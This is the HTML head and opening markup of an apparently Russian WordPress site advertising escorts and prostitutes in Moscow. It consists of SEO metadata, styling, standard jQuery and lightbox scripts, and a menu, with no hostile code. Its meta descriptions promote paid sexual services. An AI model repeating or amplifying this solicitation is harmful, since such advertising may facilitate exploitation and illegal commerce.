

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://putani-moscow.top/zrelye-putany-v-moskve-na-vyezd.html
body_size: 18864
content:
<!doctype html>
<html dir="ltr" lang="ru-RU" prefix="og: https://ogp.me/ns#">
<head>
  <meta charset="UTF-8" />
  <meta name="viewport" content="width=device-width, initial-scale=1" />
  <link rel="profile" href="https://gmpg.org/xfn/11" />
  <title>Зрелые путаны в Москве на выезд - Индивидуалки Москва</title>

		<!-- All in One SEO 4.9.3 - aioseo.com -->
	<meta name="description" content="Проститутки Москвы, показавшие анкеты на нашем портале, пойдут на все для того, чтобы порадовать весьма требовательного состоятельного господина." />
	<meta name="robots" content="max-image-preview:large" />
	<link rel="canonical" href="https://putani-moscow.top/zrelye-putany-v-moskve-na-vyezd.html" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" />
		<meta property="og:locale" content="ru_RU" />
		<meta property="og:site_name" content="Индивидуалки Москва -" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Зрелые путаны в Москве на выезд - Индивидуалки Москва" />
		<meta property="og:description" content="Проститутки Москвы, показавшие анкеты на нашем портале, пойдут на все для того, чтобы порадовать весьма требовательного состоятельного господина." />
		<meta property="og:url" content="https://putani-moscow.top/zrelye-putany-v-moskve-na-vyezd.html" />
		<meta property="og:image" content="https://putani-moscow.top/wp-content/uploads/2023/12/cropped-47.png" />
		<meta property="og:image:secure_url" content="https://putani-moscow.top/wp-content/uploads/2023/12/cropped-47.png" />
		<meta property="article:published_time" content="2022-02-26T22:22:34+00:00" />
		<meta property="article:modified_time" content="2022-02-26T22:22:34+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="Зрелые путаны в Москве на выезд - Индивидуалки Москва" />
		<meta name="twitter:description" content="Проститутки Москвы, показавшие анкеты на нашем портале, пойдут на все для того, чтобы порадовать весьма требовательного состоятельного господина." />
		<meta name="twitter:image" content="https://putani-moscow.top/wp-content/uploads/2023/12/cropped-47.png" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/putani-moscow.top\/zrelye-putany-v-moskve-na-vyezd.html#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/putani-moscow.top#listItem","position":1,"name":"\u0413\u043b\u0430\u0432\u043d\u0430\u044f","item":"https:\/\/putani-moscow.top","nextItem":{"@type":"ListItem","@id":"https:\/\/putani-moscow.top\/zrelye-putany-v-moskve-na-vyezd.html#listItem","name":"\u0417\u0440\u0435\u043b\u044b\u0435 \u043f\u0443\u0442\u0430\u043d\u044b \u0432 \u041c\u043e\u0441\u043a\u0432\u0435 \u043d\u0430 \u0432\u044b\u0435\u0437\u0434"}},{"@type":"ListItem","@id":"https:\/\/putani-moscow.top\/zrelye-putany-v-moskve-na-vyezd.html#listItem","position":2,"name":"\u0417\u0440\u0435\u043b\u044b\u0435 \u043f\u0443\u0442\u0430\u043d\u044b \u0432 \u041c\u043e\u0441\u043a\u0432\u0435 \u043d\u0430 \u0432\u044b\u0435\u0437\u0434","previousItem":{"@type":"ListItem","@id":"https:\/\/putani-moscow.top#listItem","name":"\u0413\u043b\u0430\u0432\u043d\u0430\u044f"}}]},{"@type":"Organization","@id":"https:\/\/putani-moscow.top\/#organization","name":"\u0418\u043d\u0434\u0438\u0432\u0438\u0434\u0443\u0430\u043b\u043a\u0438 \u041c\u043e\u0441\u043a\u0432\u0430","url":"https:\/\/putani-moscow.top\/","logo":{"@type":"ImageObject","url":"https:\/\/putani-moscow.top\/wp-content\/uploads\/2021\/09\/cropped-12.png","@id":"https:\/\/putani-moscow.top\/zrelye-putany-v-moskve-na-vyezd.html\/#organizationLogo","width":317,"height":60},"image":{"@id":"https:\/\/putani-moscow.top\/zrelye-putany-v-moskve-na-vyezd.html\/#organizationLogo"}},{"@type":"WebPage","@id":"https:\/\/putani-moscow.top\/zrelye-putany-v-moskve-na-vyezd.html#webpage","url":"https:\/\/putani-moscow.top\/zrelye-putany-v-moskve-na-vyezd.html","name":"\u0417\u0440\u0435\u043b\u044b\u0435 \u043f\u0443\u0442\u0430\u043d\u044b \u0432 \u041c\u043e\u0441\u043a\u0432\u0435 \u043d\u0430 \u0432\u044b\u0435\u0437\u0434 - \u0418\u043d\u0434\u0438\u0432\u0438\u0434\u0443\u0430\u043b\u043a\u0438 \u041c\u043e\u0441\u043a\u0432\u0430","description":"\u041f\u0440\u043e\u0441\u0442\u0438\u0442\u0443\u0442\u043a\u0438 \u041c\u043e\u0441\u043a\u0432\u044b, \u043f\u043e\u043a\u0430\u0437\u0430\u0432\u0448\u0438\u0435 \u0430\u043d\u043a\u0435\u0442\u044b \u043d\u0430 \u043d\u0430\u0448\u0435\u043c \u043f\u043e\u0440\u0442\u0430\u043b\u0435, \u043f\u043e\u0439\u0434\u0443\u0442 \u043d\u0430 \u0432\u0441\u0435 \u0434\u043b\u044f \u0442\u043e\u0433\u043e, \u0447\u0442\u043e\u0431\u044b \u043f\u043e\u0440\u0430\u0434\u043e\u0432\u0430\u0442\u044c \u0432\u0435\u0441\u044c\u043c\u0430 \u0442\u0440\u0435\u0431\u043e\u0432\u0430\u0442\u0435\u043b\u044c\u043d\u043e\u0433\u043e \u0441\u043e\u0441\u0442\u043e\u044f\u0442\u0435\u043b\u044c\u043d\u043e\u0433\u043e \u0433\u043e\u0441\u043f\u043e\u0434\u0438\u043d\u0430.","inLanguage":"ru-RU","isPartOf":{"@id":"https:\/\/putani-moscow.top\/#website"},"breadcrumb":{"@id":"https:\/\/putani-moscow.top\/zrelye-putany-v-moskve-na-vyezd.html#breadcrumblist"},"datePublished":"2022-02-26T22:22:34+03:00","dateModified":"2022-02-26T22:22:34+03:00"},{"@type":"WebSite","@id":"https:\/\/putani-moscow.top\/#website","url":"https:\/\/putani-moscow.top\/","name":"\u0418\u043d\u0434\u0438\u0432\u0438\u0434\u0443\u0430\u043b\u043a\u0438 \u041c\u043e\u0441\u043a\u0432\u0430","inLanguage":"ru-RU","publisher":{"@id":"https:\/\/putani-moscow.top\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel="alternate" type="application/rss+xml" title="Индивидуалки Москва &raquo; Лента" href="https://putani-moscow.top/feed" />
<link rel="alternate" type="application/rss+xml" title="Индивидуалки Москва &raquo; Лента комментариев" href="https://putani-moscow.top/comments/feed" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://putani-moscow.top/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fputani-moscow.top%2Fzrelye-putany-v-moskve-na-vyezd.html" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://putani-moscow.top/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fputani-moscow.top%2Fzrelye-putany-v-moskve-na-vyezd.html&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-group-inline-css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://putani-moscow.top/wp-includes/blocks/group/style.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='fancybox-for-wp-css' href='https://putani-moscow.top/wp-content/plugins/fancybox-for-wordpress/assets/css/fancybox.css?ver=1.3.4' media='all' />
<link rel='stylesheet' id='vs-styles-css' href='https://putani-moscow.top/wp-content/themes/doo/style.css?ver=1.0.52' media='all' />
<script src="https://putani-moscow.top/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://putani-moscow.top/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://putani-moscow.top/wp-content/plugins/fancybox-for-wordpress/assets/js/jquery.fancybox.js?ver=1.3.4" id="fancybox-for-wp-js"></script>
<link rel="https://api.w.org/" href="https://putani-moscow.top/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://putani-moscow.top/wp-json/wp/v2/pages/1344" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://putani-moscow.top/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://putani-moscow.top/?p=1344' />

<!-- Fancybox for WordPress v3.3.3 -->
<style type="text/css">
	.fancybox-slide--image .fancybox-content{background-color: #FFFFFF}div.fancybox-caption{display:none !important;}
	
	img.fancybox-image{border-width:10px;border-color:#FFFFFF;border-style:solid;}
	div.fancybox-bg{background-color:rgba(102,102,102,0.3);opacity:1 !important;}div.fancybox-content{border-color:#FFFFFF}
	div#fancybox-title{background-color:#FFFFFF}
	div.fancybox-content{background-color:#FFFFFF}
	div#fancybox-title-inside{color:#333333}
	
	
	
	div.fancybox-caption p.caption-title{display:inline-block}
	div.fancybox-caption p.caption-title{font-size:14px}
	div.fancybox-caption p.caption-title{color:#333333}
	div.fancybox-caption {color:#333333}div.fancybox-caption p.caption-title {background:#fff; width:auto;padding:10px 30px;}div.fancybox-content p.caption-title{color:#333333;margin: 0;padding: 5px 0;}
</style><script type="text/javascript">
	jQuery(function () {

		var mobileOnly = false;
		
		if (mobileOnly) {
			return;
		}

		jQuery.fn.getTitle = function () { // Copy the title of every IMG tag and add it to its parent A so that fancybox can show titles
			var arr = jQuery("a[data-fancybox]");
									jQuery.each(arr, function() {
										var title = jQuery(this).children("img").attr("title");
										 var caption = jQuery(this).next("figcaption").html();
                                        if(caption && title){jQuery(this).attr("title",title+" " + caption)}else if(title){ jQuery(this).attr("title",title);}else if(caption){jQuery(this).attr("title",caption);}
									});			}

		// Supported file extensions

				var thumbnails = jQuery("a:has(img)").not(".nolightbox").not('.envira-gallery-link').not('.ngg-simplelightbox').filter(function () {
			return /\.(jpe?g|png|gif|mp4|webp|bmp|pdf)(\?[^/]*)*$/i.test(jQuery(this).attr('href'))
		});
		

		// Add data-type iframe for links that are not images or videos.
		var iframeLinks = jQuery('.fancyboxforwp').filter(function () {
			return !/\.(jpe?g|png|gif|mp4|webp|bmp|pdf)(\?[^/]*)*$/i.test(jQuery(this).attr('href'))
		}).filter(function () {
			return !/vimeo|youtube/i.test(jQuery(this).attr('href'))
		});
		iframeLinks.attr({"data-type": "iframe"}).getTitle();

				// Gallery All
		thumbnails.addClass("fancyboxforwp").attr("data-fancybox", "gallery").getTitle();
		iframeLinks.attr({"data-fancybox": "gallery"}).getTitle();

		// Gallery type NONE
		
		// Call fancybox and apply it on any link with a rel atribute that starts with "fancybox", with the options set on the admin panel
		jQuery("a.fancyboxforwp").fancyboxforwp({
			loop: false,
			smallBtn: false,
			zoomOpacity: "auto",
			animationEffect: "fade",
			animationDuration: 500,
			transitionEffect: "fade",
			transitionDuration: "300",
			overlayShow: true,
			overlayOpacity: "0.3",
			titleShow: true,
			titlePosition: "inside",
			keyboard: true,
			showCloseButton: false,
			arrows: true,
			clickContent:false,
			clickSlide: "close",
			mobile: {
				clickContent: function (current, event) {
					return current.type === "image" ? "toggleControls" : false;
				},
				clickSlide: function (current, event) {
					return current.type === "image" ? "close" : "close";
				},
			},
			wheel: false,
			toolbar: true,
			preventCaptionOverlap: true,
			onInit: function() { },			onDeactivate
	: function() { },		beforeClose: function() { },			afterShow: function(instance) { jQuery( ".fancybox-image" ).on("click", function( ){ ( instance.isScaledDown() ) ? instance.scaleToActual() : instance.scaleToFit() }) },				afterClose: function() { },					caption : function( instance, item ) {var title ="";if("undefined" != typeof jQuery(this).context ){var title = jQuery(this).context.title;} else { var title = ("undefined" != typeof jQuery(this).attr("title")) ? jQuery(this).attr("title") : false;}var caption = jQuery(this).data('caption') || '';if ( item.type === 'image' && title.length ) {caption = (caption.length ? caption + '<br />' : '') + '<p class="caption-title">'+title+'</p>' ;}return caption;},
		afterLoad : function( instance, current ) {current.$content.append('<div class=\"fancybox-custom-caption inside-caption\" style=\" position: absolute;left:0;right:0;color:#000;margin:0 auto;bottom:0;text-align:center;background-color:#FFFFFF \">' + current.opts.caption + '</div>');},
			})
		;

			})
</script>
<!-- END Fancybox for WordPress -->
<script type="text/javascript">
	window._zem_rp_post_id = '1344';
	window._zem_rp_thumbnails = true;
	window._zem_rp_post_title = '%D0%97%D1%80%D0%B5%D0%BB%D1%8B%D0%B5+%D0%BF%D1%83%D1%82%D0%B0%D0%BD%D1%8B+%D0%B2+%D0%9C%D0%BE%D1%81%D0%BA%D0%B2%D0%B5+%D0%BD%D0%B0+%D0%B2%D1%8B%D0%B5%D0%B7%D0%B4';
	window._zem_rp_post_tags = [];
	window._zem_rp_static_base_url = 'https://content.zemanta.com/static/';
	window._zem_rp_wp_ajax_url = 'https://putani-moscow.top/wp-admin/admin-ajax.php';
	window._zem_rp_plugin_version = '1.14';
	window._zem_rp_num_rel_posts = '12';
</script>
<link rel="stylesheet" href="https://putani-moscow.top/wp-content/plugins/related-posts-by-zemanta/static/themes/vertical.css?version=1.14" />
<noscript><style>.lazyload[data-src]{display:none !important;}</style></noscript><style>.lazyload{background-image:none !important;}.lazyload:before{background-image:none !important;}</style><link rel="icon" href="https://putani-moscow.top/wp-content/uploads/2021/09/favicon-5.ico" sizes="32x32" />
<link rel="icon" href="https://putani-moscow.top/wp-content/uploads/2021/09/favicon-5.ico" sizes="192x192" />
<link rel="apple-touch-icon" href="https://putani-moscow.top/wp-content/uploads/2021/09/favicon-5.ico" />
<meta name="msapplication-TileImage" content="https://putani-moscow.top/wp-content/uploads/2021/09/favicon-5.ico" />
		<style id="wp-custom-css">
			/* 2 колоки на главной в блоге и миниатбра с переносом на мобильной*/


.wrapper {
      max-width: 1230px;
      margin: 0 auto;
      padding:10px;
      box-sizing: border-box;
      font-size:0;
    }    
    .column {
      font-size:14px;
      display: inline-block;
      padding: 10px;
      box-sizing: border-box;
      vertical-align: top;
    }    
    .left {
      width: 270px;
    }    
    .right {
      margin-right:10px;
      width: calc(100% - 280px);
    }    
    .column p {
      margin: 0;
    }    
    @media (max-width: 480px) {      
      .left {
        width: 100%;
        margin-top: 5px;
      }
      .right{
        width: 100%;
        margin:0;
      }
    }

/* конец */





/* галочки вместо li */


.dzamilpersaneg {
  padding:0;
  list-style: none;
}
.dzamilpersaneg li{
  padding:3px;
  cursor:pointer;
}
.dzamilpersaneg li:before {
  padding-right: 6px;
  font-weight: bold;
  color: #c10020;
  content: "\2714";
  transition-duration: 0.4s;
}
.dzamilpersaneg li:hover:before {
  color: #2369a5;
  content: "\2714";
}

/* конец */



/* галочки вместо li */


.dzamilpersaneg {
  padding:0;
  list-style: none;
}
.dzamilpersaneg li{
  padding:3px;
  cursor:pointer;
}
.dzamilpersaneg li:before {
  padding-right: 6px;
  font-weight: bold;
  color: #c10020;
  content: "\2714";
  transition-duration: 0.4s;
}
.dzamilpersaneg li:hover:before {
  color: #2369a5;
  content: "\2714";
}

/* конец */






/* начало кнопка */

.ikswebcall{display: inline-block;cursor: pointer; font-size:14px;text-decoration:none;padding:5px 20px; color:#0274be;background:#ffff0;border-radius:0px;border:2px solid #0274be;}
.ikswebcall:hover{background:#0274be;color:#ffffff;border:2px solid #0274be;transition: all 0.2s ease;}
/* конец */





a.knopka {
  color: #fff; /* цвет текста */
  text-decoration: none; /* убирать подчёркивание у ссылок */
  user-select: none; /* убирать выделение текста */
  background: rgb(212,75,56); /* фон кнопки */
  padding: .7em 1.5em; /* отступ от текста */
  outline: none; /* убирать контур в Mozilla */
} 
a.knopka:hover { background: rgb(232,95,76); } /* при наведении курсора мышки */
a.knopka:active { background: rgb(152,15,0); } /* при нажатии */





	table.iksweb{text-decoration: none;border-collapse:collapse;width:100%;text-align:left;}
	table.iksweb th{font-weight:normal;font-size:13px; color:#ffffff;background-color:#354251;}
	table.iksweb td{font-size:13px;color:#354251;}
	table.iksweb td,table.iksweb th{white-space:pre-wrap;padding:10px 5px;line-height:13px;vertical-align: middle;border: 0px solid #ffffff;}	table.iksweb tr:hover{background-color:#f9fafb}
	table.iksweb tr:hover td{color:#354251;cursor:default;}


table.tab td,table.tab th{white-space:pre-wrap;padding:10px 5px;line-height:18px;vertical-align: middle;border: 0px solid #ffffff;}


table {
  table-layout: fixed;
  width: 100%;
}
td, th {
  width: 2%;
}

.banner {
  position: fixed;
  right: 0;
  bottom: 0;
	z-index:99999999;    
}





.showmobileh1 { opacity: 0; }

		</style>
		</head>

<body class="wp-singular page-template-default page page-id-1344 wp-custom-logo wp-embed-responsive wp-theme-doo">


<div class="site-overlay"></div>
<div class="offcanvas">
  <aside class="offcanvas-sidebar">
    <div class="offcanvas-inner widget-area">
      <div class="widget widget_nav_menu"><div class="menu-menyu-container"><ul id="menu-menyu" class="menu"><li id="menu-item-69" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-69"><a href="https://putani-moscow.top/">Главная</a></li>
<li id="menu-item-2231" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2231"><a href="https://putani-moscow.top/luchshie.html">Лучшие</a></li>
<li id="menu-item-2232" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2232"><a href="https://putani-moscow.top/bez-rubriki/novye.html">Новые</a></li>
<li id="menu-item-71" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-71"><a href="https://putani-moscow.top/naselennye-punkty.html">Населенные пункты</a></li>
</ul></div></div>    </div>
  </aside>
